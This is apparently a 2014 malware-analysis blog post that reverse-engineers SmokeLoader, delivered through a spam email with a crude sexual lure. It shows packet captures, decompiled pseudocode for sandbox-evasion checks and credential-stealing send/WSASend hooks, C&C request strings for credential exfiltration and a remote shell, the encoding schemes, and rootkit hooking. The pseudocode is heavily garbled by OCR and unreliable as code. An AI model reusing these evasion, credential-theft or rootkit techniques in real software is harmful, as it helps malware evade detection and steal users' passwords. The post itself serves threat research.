## **Dissecting SmokeLoader (or Yulia's sweet ass proposition)**

**eternal-todo.com**[/blog/smokeloader-analysis-yulia-photo](https://eternal-todo.com/blog/smokeloader-analysis-yulia-photo)

- **[Analysis](https://eternal-todo.com/category/analysis)**
- [Dofoil](https://eternal-todo.com/category/dofoil)
- [Malware](https://eternal-todo.com/category/malware)
- [Reversing](https://eternal-todo.com/category/reversing)
- [SmokeLoader](https://eternal-todo.com/category/smokeloader)
- [Spam](https://eternal-todo.com/category/spam)

In mid-August I started receiving some emails from Yulia. She wanted me to take a look at her sweet ass:



I was not sure about it, but after receiving some more emails like this I took a look (I received the last one on the 10th of September). Then I found out that this was the beginning of a SmokeLoader campaign, I was really disappointed :( Out of spite, I started analyzing it ;p

These are some of the headers and the message body:

Date: Wed, 13 Aug 2014 12:55:56 -0400 From: "Yulia" <negligentjsd185@dialectologic.in> Subject: My new photo

Hi it is Yulia fuck me ass at night. Look at my sweet ass on a photo I wait for youI don't want to duplicate the information already published about this loader, so you can [check the p](http://blog.fox-it.com/2012/03/16/post-mortem-report-on-the-sinowallnu-nl-incident/)[ost published in July by StopMalvertising](http://stopmalvertising.com/rootkits/analysis-of-smoke-loader.html) [and what my colleague Michael](http://blog.fox-it.com/2012/03/16/post-mortem-report-on-the-sinowallnu-nl-incident/) Sandee said about it in 2012. Since then, SmokeLoader (known as Dofoil too) has modified the encryption to communicate with the C&C, added some extra plugins, etc.

After executing the binary you can easily spot that something is happening in your computer because you can see some strange POST requests to some known URLs. These URLs are extracted from the registry, opening the key *Software\Microsoft\Windows\CurrentVersion\Uninstall* and looking at the values of *HelpLink* and *URLInfoAbout* for the installed programs.

| 7 967, 355333     | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 71 Standard query A www.msn.com                                  |
|-------------------|-----------------|-----------------|-----------------|------------------------------------------------------------------|
| 12 567.478922     | 172.168.200.129 | 131.253.13.21   | <b>HTTP</b>     | 237 GET / HTTP/1.1                                               |
| 15 967 707979     | 131.253.13.21   | 172.168.200.129 | HTTP            | 373 HTTP/1.1 302 Found (text/html)                               |
| 38 6052.689569    | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A support.microsoft.com                        |
| 39 6052.689672    | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 76 Standard query A www.fiddler2.com                             |
| 46 6052.745955    | 172.168.200.129 | 157.56.121.21   | HTTP            | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 50 6052.818901    | 172.168.200.129 | 198.61.131.236  | <b>HTTP</b>     | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded)      |
| 80 6052, 931588   | 198.61.131.236  | 172.168.200.129 | <b>HTTP</b>     | 1478 HTTP/1.1 404 Not Found (text/html)                          |
| 144 6052.984922   | 157.56.121.21   | 172.168.200.129 | <b>HTTP</b>     | 396 HTTP/1.1 200 OK (text/html)                                  |
| 149 6056, 166918  | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 76 Standard query A go.microsoft.com                             |
| 154 6056, 334765  | 172.168.200.129 | 134.170.189.4   | <b>HTTP</b>     | 543 POST /fwlink/?LinkId=45396 HTTP/1.1 (application/x-www-form- |
| 156 6056.491426   | 134.170.189.4   | 172.168.200.129 | <b>HTTP</b>     | 537 HTTP/1.1 302 Found (text/html)                               |
| 163 6056.571528   | 172.168.200.129 | 157.56.121.21   | <b>HTTP</b>     | 680 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 251 6056.799910   | 157.56.121.21   | 172.168.200.129 | HTTP            | 298 HTTP/1.1 200 OK (text/html)                                  |
| 256 6060.174979   | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A www.vb-decompiler.org                        |
| 261 6060.280125   | 172.168.200.129 | 178.63.163.77   | <b>HTTP</b>     | 529 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 270 6060.345338   | 178.63.163.77   | 172.168.200.129 | <b>HTTP</b>     | 169 HTTP/1.1 200 OK (text/html)                                  |
| 277 6060.574903   | 172.168.200.129 | 134.170.189.4   | HTTP            | 608 POST /fwlink/?LinkId=51019 HTTP/1.1 (application/x-www-form- |
| 279 6060.732874   | 134.170.189.4   | 172.168.200.129 | <b>HTTP</b>     | 583 HTTP/1.1 302 Found (text/html)                               |
| 286 6472, 142383  | 172.168.200.129 | 172.168.200.2   | DK5             | 73 Standard query A offnamerty.ru                                |
| 300 8212, 174011  | 172.168.200.129 | 46.149.111.3    | <b>HTTP</b>     | 659 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 2480 8554.891909  | 172.168.200.129 | 172.168.200.2   | DN <sub>5</sub> | 81 Standard query A support.microsoft.com                        |
| 2481 8554.892038  | 172.168.200.129 | 172.168.200.2   | DNS             | 76 Standard query A www.fiddler2.com                             |
| 2488 8554, 928812 | 172.168.200.129 | 157.56.121.21   | <b>HTTP</b>     | 477 POST / HTTP/1.1 (application/x-www-form-urlencoded)          |
| 2492 8555.012640  | 172.168.200.129 | 198.61.131.236  | HTTP            | 741 POST /.com HTTP/1.1 (application/x-www-form-urlencoded)      |
| 2548 8555.122860  | 198.61.131.236  | 172.168.200.129 | <b>HTTP</b>     | 1478 HTTP/1.1 404 Not Found (text/html)                          |
| 2588 8555.164732  | 157.56.121.21   | 172.168.200.129 | <b>HTTP</b>     | 512 HTTP/1.1 200 OK (text/html)                                  |

Really, first you see a GET request to *http://www.msn.com/*, then a "random" number of POST requests with encoded data sent to familiar sites for you, the malware communication and, finally, a "random" number of POST requests again. I guess this is just to hide the real communication but sending strange POST requests is not really a good way to hide it...

It is possible that you don't see any request. If this is the case then you have been detected by our friend ;) The binary includes an anti-analysis function and you will end up in an endless loop if you are not able to pass all the checks.```
void _cdecl Anti_Analysis_Loop()
Ł
  CHAR *v0; // esi@1
  CHAR *v0; // esi@1<br>signed int v1; // ebx@6<br>LPCSTR *v2; // edi@6<br>signed int v3; // ebx@10<br>const CHAR **v4; // eti@10<br>unsigned int v5; // ebx@14<br>int v6; // edi@14
   int v6; // edi@
  int volumeSerialNumber: // [sp+80h] [bp-1Ch]@3<br>int v8; // [sp+84h] [bp-18h]@10<br>int v9; // [sp+88h] [bp-14h]@10
  u0 = AllocateMemory(1u);<br>GetHoduleFileMameA(0, u0, 0x104u);<br>if ( FindString(u0, "sample", 1) != -1 )
   InfiniteSleepLoop();
  utrinitesieeptoop();<br>u1 = 2;<br>u2 = blacklistedDllsArray;<br>do
   ₹
      if ( GetModuleHandleA(*v2) )
         InfiniteSleepLoop();
      +102--<sub>012</sub>while ( 01):
```
SmokeLoader performs the following checks (some of them are mentioned [here](http://research.zscaler.com/2014/01/the-story-of-trojan-dropper-iii.html)):

- Checks if the module filename contains "sample".
- Checks if the C: volume serial number is 0xCD1A40 (*ThreatExpert*) or 0x70144646 (*Malwr*).
- Checks if the modules "sbiedll" (*Sandboxie*) and "dbghelp" are loaded.
- Checks the disk enum key (*System\CurrentControlSet\Services\Disk\Enum*) looking for:
	- qemu
	- virtual
	- o vmware
	- xen
- Checks if *AutoItv3*, *CCleaner* and *WIC* are installed looking in the registry (*[Software\Microsoft\Windows\CurrentVersion\Uninstall](http://joe4security.blogspot.nl/2014_07_01_archive.html)*). It seems that **this is a fingerprint for Joe Sandbox**.

In order to know if it is being running in a 64-bits operating system it checks the segment register GS:

mov ax, gs test ax, ax jz short loc\_2934D0<br>inc ds:is64Bits ds:is64Bits

Depending on that it will use a different way to inject in *explorer.exe* and then to create an additional *svchost.exe* process. This is well explained in the third step of this AVG blog [post talking about ZeuS \(one of these techniques uses the functions](http://blogs.avg.com/news-threats/zeus-bot-czech-republic/) *FindWindow*, *GetWindowLongA* and *SetWindowLongA*). It seems that this part of the code was copy/pasted too...

After these steps, the malware is initialized, setting up the User-Agent (by default, *Mozilla/4.0*), sending the GET request to MSN, creating the botid, the mutex, etc. Then is when the fun starts, sending these fake POST requests and finally communicating with the## C&C.

```
BDDL __ stdcall ExecuteLoader(const WCHAR *a1, int seller)
¢
  uoid *u2; // eax82<br>ionst CHAR *url: // eax86<br>const CHAR *url: // eax86<br>HARPUE US; // [sp:AD] [bp-Bh]@6<br>char U7; // [sp:AD] [bp-Bh]@6<br>unsigned int U8; // [sp:Bh] [bp-Wa]@2
    responseCode - 0:
   u2 = (void =)SendRequest(MSH_URL[0], (int)&dword_294810, (SIZE_T =)&v8, 0, 0);
       if f w2\frac{1}{2} if ( \frac{1}{2} ) = 10 )<br>break;
      }<br>FreeMemory(v2);<br>Sleep(6000u);
   )<br>FreeMemory(v2);<br>GreateBotid(botId, Bx2E43313C);<br>usprintfa(botIdfinal, "ScSs", botId, "FF");<br>CreateMutexA(0, 0, (LPCSTR)botId);<br>if ( RtiGetLastWin32Error() -- ERROR_ALREADY_EXISTS )
      r ( nisset = {int}AllocateNewsy(1w) = memorininer_chistory<br>
sepure = {int}AllocateNewsy(1w);<br>
wsprintfA(request, ~2s2s2s", @FFset_cmdGelloadLogin[0], botId, paramUrlDoubles[0]);<br>
url = {const CHAR *}DecodeString(*(int *)en
   )<br>InstallAndSettings(a1);<br>serverIndex = 1;<br>v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)InitNaliciousActivityThread, 0, 0, (LPDNRB)&dword_296004);
   return CloseHandle(u5);
```
The server URLs are hardcoded in the binary, using some basic XOR operations to encode the data. There are at least two blocks with the following format:

## [XOR\_BYTE\_KEY][BYTE2][BYTE3][BYTE3][SIZE][DATA]

One block could be the main URL and the other the backup URL, but in the samples that I have analyzed both blocks contain the same URLs. Every 10 minutes a POST request is sent to the SmokeLoader C&C, looking for new tasks. The request data has this format:

cmd=getload&login=\$BOTID&sel=jopa1&ver=5.1&bits=0&admin=1&hash=&r=\$GARBAGE

- *cmd*: Command sent to the panel.
- *login*: botid with format %08X%08X%08X%08X%08X.
- *sel*: seller id. It is hardcoded in the binary and identifies the user related to the campaign.
- *ver*: OS version.
- *bits*: If the OS is 64-bits or not.
- *admin*: If the malware is running with Admin privileges or not.
- *hash*: Disk binary hash (in the case it is a persistent version).
- *r*: Just garbage data. This is the only parameter included in the fake requests mentioned above.

This data is encrypted with a modified version of RC4, resulting in a block like this:

[SIZE][KEY][ENCRYPTED\_DATA]Then a 404 response is received, but containing interesting data. This data is divided in a first block of digits, terminated with a null byte, and an encrypted block. The block of digits can be easily decoded taking 3-digits groups and converting them to their corresponding bytes ("214"=0xD6). The first resultant byte is the XOR key to be used with the rest.

| 00000000 |     |  | 48 54 54 50 2f 31 2e 31 |  |    |  |  |  | 20 34 30 34 20 4e 6f 74 HTTP/1.1 404 Not      |  |
|----------|-----|--|-------------------------|--|----|--|--|--|-----------------------------------------------|--|
| 00000010 |     |  | 20 46 6f 75 6e 64 0d 0a |  |    |  |  |  | 53 65 72 76 65 72 3a 20 Found,. Server:       |  |
| 00000020 |     |  | 6e 67 69 6e 78 2f 31 2e |  |    |  |  |  | 36 2e 30 0d 0a 44 61 74 nginx/1, 6.0Dat       |  |
| 00000030 |     |  | 65 3a 20 46 72 69 2c 20 |  |    |  |  |  | 32 32 20 41 75 67 20 32 e: Fri, 22 Aug 2      |  |
| 00000040 |     |  | 30 31 34 20 31 34 3a 33 |  |    |  |  |  | 36 3a 35 33 20 47 4d 54 014 14:3 6:53 GMT     |  |
| 00000050 |     |  | Od 0a 43 6f 6e 74 65 6e |  |    |  |  |  | 74 2d 54 79 70 65 3a 20  Conten t-Type:       |  |
| 00000060 |     |  | 74 65 78 74 2f 68 74 6d |  |    |  |  |  | 6c 0d 0a 43 6f 6e 74 65 text/htm 1Conte       |  |
| 00000070 |     |  | 6e 74 2d 4c 65 6e 67 74 |  |    |  |  |  | 68 3a 20 36 30 36 35 37 nt-Lengt h: 60657     |  |
| 00000080 |     |  | Od 0a 43 6f 6e 6e 65 63 |  |    |  |  |  | 74 69 6f 6e 3a 20 63 6c Connec tion: cl       |  |
| 00000090 |     |  | 6f 73 65 0d 0a 58 2d 50 |  |    |  |  |  | 6f 77 65 72 65 64 2d 42 oseX-P owered-B       |  |
| 000000A0 |     |  | 79 3a 20 50 48 50 2f 35 |  |    |  |  |  | 2e 34 2e 34 2d 31 34 2b y: PHP/5 .4.4-14+     |  |
| 000000B0 |     |  | 64 65 62 37 75 31 30 0d |  |    |  |  |  | 0a 56 61 72 79 3a 20 41 deb7u10. . Vary: A    |  |
| 000000C0 |     |  | 63 63 65 70 74 2d 45 6e |  |    |  |  |  | 63 6f 64 69 6e 67 0d 0a ccept-En coding       |  |
| 000000D0 |     |  | 0d 0a 32 31 34 31 33 33 |  |    |  |  |  | 31 38 37 31 38 39 32 32  214 33 18718922      |  |
| 000000E0 |     |  | 39 31 37 30 32 33 36 31 |  |    |  |  |  | 37 30 31 36 35 31 38 35 91702361 70165185     |  |
| 000000F0 |     |  | 31 38 31 31 38 39 31 36 |  |    |  |  |  | 35 31 33 37 31 36 34 31 18118916 51371641     |  |
| 00000100 |     |  | 36 33 31 38 36 31 37 39 |  |    |  |  |  | 31 36 35 32 33 35 32 33 63186179 16523523     |  |
| 00000110 |     |  | 31 32 32 38 32 32 35 32 |  |    |  |  |  | 34 38 32 33 30 32 34 38 12282252 48230248     |  |
| 00000120 |     |  | 32 33 30 32 34 38 32 33 |  |    |  |  |  | 31 31 37 30 32 33 36 31 23024823 11702361     |  |
| 00000130 |     |  | 37 30 31 37 30 32 33 36 |  |    |  |  |  | 31 37 30 31 36 36 31 38 70170236 17016618     |  |
| 00000140 | 36  |  | 31 36 33 31 37 37 31    |  |    |  |  |  | 39 31 31 38 34 31 33 37 61631771 91184137     |  |
| 00000150 |     |  | 31 36 35 31 39 31 31 37 |  |    |  |  |  | 32 31 37 39 32 33 35 32 16519117 21792352     |  |
| 00000160 | 32  |  | 34 32 33 30 32 32 37    |  |    |  |  |  | 32 33 30 32 33 30 00 54 24230227 230230.T     |  |
| 00000170 |     |  | ec 00 00 e2 f1 ee f0 03 |  |    |  |  |  | 00 00 00 00 31 00 31 00  1.1.                 |  |
| 00000180 |     |  | 31 00 00 00 00 20 00 00 |  |    |  |  |  | 01 9b 4e 66 0e b1 39 28 1  Nf9(               |  |
| 00000190 |     |  | 95 2b 77 5f bf 01 00 11 |  |    |  |  |  | 00 29 ea cb f2 48 c3 d1 .*w_ .)H              |  |
| 000001A0 |     |  | 6d d8 81 a5 4b 0d 96 bf |  |    |  |  |  | 96 59 5f d4 c4 7e c1 9e mK .Y_-               |  |
| 000001B0 |     |  | b7 18 e7 64 aa 85 ec 50 |  |    |  |  |  | d9 f7 4b f6 ab 84 65 d8 dP Ke.                |  |
| 000001C0 |     |  | 43 99 b0 db 65 ea fa 44 |  |    |  |  |  | fb b8 91 72 cd 50 84 af CeD r.P               |  |
| 00000100 |     |  | c6 76 ff ed 51 e8 b4 9e |  |    |  |  |  | 7f 04 35 f3 d4 aa bf 89 .vQ 5                 |  |
| 000001E0 |     |  | 5d 03 25 c3 a7 c1 92 ba |  |    |  |  |  | 6e 9d c8 75 e6 a3 4f f0 ].% nuO.              |  |
| 000001F0 |     |  | b0 9f 6b c5 52 cd a9 da |  |    |  |  |  | 62 d2 96 6a d2 cc b7 53 k.R bjS               |  |
| 00000200 |     |  | f7 2c ad 9d fe 47 d9 99 |  |    |  |  |  | 52 cd 97 e1 01 87 1b e3 G R                   |  |
| 00000210 | d9. |  | 89 37 bc ac 16 a9 f6    |  |    |  |  |  | df c0 7f e6 32 1d 74 c8 7 2.t.                |  |
| 00000220 |     |  | 41 5f e3 5e 03 2c cd 70 |  |    |  |  |  | eb 21 08 63 dd 52 42 fc A_.^.,.p . I.c.RB.    |  |
| 00000230 |     |  | 43 10 39 da 65 f8 2c 07 |  |    |  |  |  | 6e ee 67 75 c9 70 2d 06 C.9.e.,. n.gu.p-.     |  |
| 00000240 |     |  | e7 56 cd 1b 32 5d e3 68 |  |    |  |  |  | 78 da 65 3a 13 f4 4b d2 .V2].h x.e:K.         |  |
| 00000250 |     |  | 06 21 48 f4 7d 6b d7 6a |  |    |  |  |  | 37 60 81 3c a7 75 5c 37 . IH. }k.j 7'. <. u\7 |  |
| 00000260 |     |  | 89 Oe 1e a0 1f 44 6d 8e |  | 31 |  |  |  | b4 60 4b 22 9a 13 01 Dm. 1. K"                |  |

After decoding the response we obtain something like this:

```
Smk0|:|socks_rules=127.0.0.1|:||:|hosts_rules=127.0.0.1
localhost|:||:|plugin_size=60500
```
Depending on the character located in the 4th position ("0" in this case) the loader will perform a different action, asking for additional binaries to be installed, updating itself, removing itself from the system, etc. The second block received in the 404 response contains some plugins encrypted with the same modified RC4 algorithm. There is a 21 byte header and then another 21-byte header per plugin. The plugin header has the following format:

[PLUGIN\_SIZE(4)][PLUGIN\_TYPE(1)][KEY(16)]

Besides being encrypted, the plugins are also compressed with UPX and all of them are exporting the function "*Work*". These are the plugins that I have seen so far:*AVInfo.dll*: It is a Delphi plugin which uses the **Windows Management**

**[Instrumentation \(WMI\) to obtain the installed Antivirus and Firewall products](http://theroadtodelphi.wordpress.com/2011/02/18/getting-the-installed-antivirus-antispyware-and-firewall-software-using-delphi-and-the-wmi/)**. If the Antivirus product is not detected that way, it checks the running processes to find Antivirus processes:

- avp.exe (Kaspersky)
- ccsvchst.exe (Norton)
- dwservice.exe (DrWeb)
- dwengine.exe (DrWeb)
- avgnt.exe (Avira)
- avguard.exe (Avira)
- malwaredefender.exe (Malware Defender)

After gathering this information, it is reported to the control panel using this format: "*cmd=avinfo&login=%s&info=%s777%s*". The Antivirus and Firewall product names are separated by "777".

```
CHAR *_cdecl CreateAvFwInfoRequest()
₹
  CHAR *avRequest; // esi@1
  uoid *u1; // ecx@1<br>int detectedAU; // ebx@1
   void *v3; // ecx
  int *installedFirewall; // eax@3
   avRequest = AllocateMemory(1u);
  CoInitialize(0);
     etectedAV = LookForInstalledAVFirewall(0, v1);
  ucceted<br>
if ( lstrlenA(detectedAU) < 7 )<br>
detectedAU = LookForAUProcesses();<br>
installedFirewall = LookForAUProcesses();<br>
wsprintff(aURequest, "%s%s777%s", auUrlParams, detectedAU, installedFirewall);<br>
wsprintff(aURequest, 
  CoUninitialize();
  return avRequest;
                                  1
з
```
*FTPGrab.dll*: This module injects code in every process in execution, decoding another plugin called *Grabber.dll*. This new plugin will hook the functions "*send*" and "*WSASend*" to collect users/passwords for the FTP, POP3, SMTP and IMAP protocols. Then it will include this information in the request "*cmd=ftpgrab&login=%s&grab=*" and adding the following lines:

- pop3://%s:%s@%s:%d
- o[ftp://%s:%s@%s:%d](http://10.10.0.46/ftp://%s:%s@%s:%d)
- imap://%s:%s@%s:%d
- smtp://%s:%s@%s:%d```
void _cdecl _noreturn HookSendFunctionsThread()
∢
  int v0; // eax@1
  int sendAddress; // eax@1
  int v2; // ecx@1<br>int v3; // eax@2<br>int v4; // eax@5
  int usaSendAddress; // eax@5
  int v6; // ecx05<br>int v7; // eax06
  SuspendResumeThread(1);<br>v0 = GetHoduleHandleA("ws2_32.dll");
  sendAddress = GetProcAddress(v0, "send");
  if ( tsendAddress )
  ₹
    u3 = LoadLibraryA("ws2_32.dll");<br>sendAddress = GetProcAddress(u3, "send");
  if ( sendAddress )
    HookFunction(v2, off_40301C, sendAddress, FakeSend, off_40301C);
  uh - GetModuleHandleA("ws2_32.dll");<br>wsaSendAddress - GetProcAddress(uh, "WSASend");
  if ( twsaSendAddress )
  ₹
    v7 = LoadLibraryA("us2_32.dll");
    wsaSendAddress - GetProcAddress(v7, "WSASend");
  if ( usaSendAddress )
    HookFunction(v6, off 403018, wsaSendAddress, FakeWSASend, off 403018);
  byte_404928 = 0;
  byte_404929 = 0;SuspendResumeThread(0);
  ExitThread(0):
ÿ
```
*shell.dll*: If the server response includes the "*shell\_rules*" parameter, then the command specified is executed and the result is sent to the panel, encoded with Base64. The request used for this will be "*cmd=getshell&login=%s&shell=\$RESULT&run=ok*".

These plugins are stored on disk encrypted with the same modified RC4 algorithm, using the botid as key. Besides these, there is another plugin, called *Rootkit.dll*, used to hook the functions *ZwQuerySystemInformation*, *ZwQueryDirectoryFile* and *ZwEnumerateValueKey* to try to hide the malware process, files and registry keys.

```
void _stdcall _noreturn StartAddress(int a1)
  HMODULE v1; // eax@1
  FARPROC v2; // eaxer<br>HMODULE v3; // eaxer
  FARPROC v4; // eax03
  HMODULE v5; // eax@5
  FARPROC v6; // eax@5
  SuspendResuneThread(1);<br>v1 = GetModuleHandleA("ntdll");
  u2 - GetProcAddress(ui, "ZuQuerySystemInformation");
  if ( 02 )
  HookFunction(u2, FakeQuerySystemInformation, off_402018);<br>u3 - GetModuleHandleA("ntdll");<br>u4 - GetProcAddress(u3, "ZuQueryDirectoryFile");
  if ( 04 )
    HookFunction(v4, FakeQueryDirectoryFile, off_402014);
